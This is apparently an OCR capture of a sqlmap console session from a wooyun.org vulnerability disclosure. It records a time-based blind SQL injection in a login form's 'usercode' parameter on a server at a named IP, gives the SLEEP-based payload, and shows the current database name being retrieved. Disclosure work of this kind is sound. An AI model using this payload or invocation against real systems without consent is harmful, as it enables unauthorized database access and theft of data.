 管理员: SQLMap
[*] shutting down at 21:16:03
D:\Python27>python SQLMap/SQLMap.py -r 2.txt --time-sec 6 --current-db
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:50:18
[21:50:18] [INFO] parsing HTTP request from '2.txt'
[21:50:18] [INFO] resuming back-end DBMS 'mysql'
[21:50:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: usercode (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: usercode=admin' AND SLEEP(6) AND 'odkh'='odkh&password=admin&module
Name=1
---
[21:50:18] [INFO] the back-end DBMS is MySQL
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: MySQL 5.0.11
[21:50:18] [INFO] fetching current database
[21:50:18] [INFO] resumed: ccap
current database:    'ccap'
[21:50:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.105.215.104'
[*] shutting down at 21:50:18
D:\Python27>
www.wooyun.org